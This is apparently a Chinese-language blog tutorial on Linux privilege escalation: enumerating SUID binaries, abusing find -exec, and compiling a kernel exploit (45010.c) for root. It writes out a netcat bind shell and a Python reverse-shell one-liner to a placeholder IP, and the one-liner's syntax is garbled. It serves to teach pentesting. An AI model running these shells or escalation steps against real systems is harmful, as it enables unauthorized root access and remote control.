免责声明:本文仅做技术交流与学习,请不要乱搞破坏...

目录

SUID提权

漏洞成因

提权过程:

手工命令探针:

参考利用:

脚本探针:

LinEnum.sh

traitor

linuxprivchecker等等...

Linux命令的利用:

find命令

利用nc反弹

利用python反弹--棱角

内核漏洞本地用户提权

提权过程:

探针项目:

命令执行:

SUID提权





漏洞成因

chmod u+s 给予了 suid

u-s 删除了 suid .(类似于windows以管理员运行,只不过Linux需要输入命令才行.)

使程序在运行中受到了 suid root 权限的执行过程导致 .

提权过程:

探针是否有 SUID(手工或脚本)--->特定 SUID 利用-利用--拿下



手工命令探针:

手工命令探针安全:



find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;



手工---参照网址---有符合SUID命令的就可以利用.(自己排查)

参考利用:

https://gtfobins.github.io/

https://pentestlab.blog/2017/09/25/suid-executables/



脚本探针:

LinEnum.sh

GitHub - rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks

--有就自己利用.

traitor

GitHub - liamg/traitor: :arrow_up: :fire: Automatic Linux privesc via exploitation of low-hanging fruit e.g. gtfobins, pwnkit, dirty pipe, +w docker.sock #综合(漏洞探针(探针高危的)+信息搜集)

linuxprivchecker等等...

Linux命令的利用:

SUID Executables – Penetration Testing Lab

命令百科写的很清晰了...看百科就行~



find命令

--->利用命令,把要执行的命令写到后面就行了.



利用nc反弹

find pentestlab -exec netcat -lvp 5555 -e /bin/sh \; netcat -lvvp 5555

利用python反弹--棱角

[~]#棱角 ::Edge.Forum*



find xiaodi -exec python -c 'import socket,subprocess,os;s=socket.socket (socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",7777));os.dup2(s.fileno(,0); os.dup2(s.fileno0,1); os.dup2(s.fileno0,2);p=subprocess.call(["/bin/sh","-i");'\

内核漏洞本地用户提权

---这个漏洞适用于**本地提权**.

提权过程:

连接--获取可利用漏洞-->下载或上传EXP-->编译EXP-->给权限执行-拿下

探针项目:

BeRoot-Linux linux-exploit-suggester linux-exploit-suggester2 LinEnum (看着把项目都上传上去.)

命令执行:

chmod +x 文件 --给他一个执行权限.

./文件 --运行文件.

###检测出漏洞之后,直接----> wget 网址 (或者自己下载后再上传)

###--EXP里面会教你怎么运行.

gcc 45010.c -o exp

ls

./exp

id